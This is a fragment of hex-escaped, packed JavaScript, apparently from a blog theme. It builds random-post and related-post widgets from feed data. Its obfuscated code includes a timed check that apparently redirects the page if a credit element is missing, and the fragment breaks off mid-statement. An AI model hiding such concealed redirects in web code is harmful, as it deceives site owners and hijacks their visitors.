\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x36\x6c\x28\x4e\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x35\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x36\x6b\x29\x7d\x29\x3b\x35\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6a\x20\x76\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x50\x29\x7b\x6a\x20\x49\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x64\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x50\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x5a\x28\x6a\x20\x31\x6b\x3d\x32\x50\x28\x47\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x62\x3d\x32\x50\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x48\x3d\x30\x2c\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x31\x6b\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x48\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x48\x29\x2c\x2d\x31\x21\x3d\x31\x48\x29\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x48\x2b\x2b\x7d\x3b\x4b\x28\x33\x63\x3d\x31\x5a\x2c\x33\x63\x3e\x49\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x63\x3c\x49\x29\x7b\x34\x5a\x3d\x49\x2d\x33\x63\x3b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x34\x5a\x3b\x31\x5a\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6b\x3d\x31\x6b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x36\x67\x2f\x36\x68\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x62\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x62\x2b\x61\x5b\x32\x39\x5d\x3b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x33\x63\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x64\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x64\x2b\x3d\x31\x6b\x2b\x61\x5b\x33\x30\x5d\x2c\x49\x3d\x33\x63\x7d\x29\x3b\x5a\x28\x6a\x20\x31\x48\x3d\x30\x3b\x49\x3e\x3d\x31\x48\x3b\x31\x48\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x48\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x50\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x2c\x32\x50\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x36\x61\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x50\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x50\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x76\x29\x7b\x76\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x36\x61\x28\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x73\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x33\x73\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x73\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x33\x73\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x35\x5d\x2b\x56\x2b\x61\x5b\x36\x36\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x33\x6a\x29\x7b\x6a\x20\x33\x62\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x33\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x33\x62\x3d\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x33\x55\x2b\x3d\x61\x5b\x36\x39\x5d\x2b\x33\x62\x2b\x61\x5b\x37\x30\x5d\x7d\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x35\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x56\x5d\x2b\x73\x2b\x61\x5b\x35\x4d\x5d\x2b\x73\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x4e\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x7a\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x35\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x56\x5d\x2b\x73\x2b\x61\x5b\x35\x4d\x5d\x2b\x73\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x4e\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x7a\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x71\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x72\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x33\x52\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x6c\x3d\x24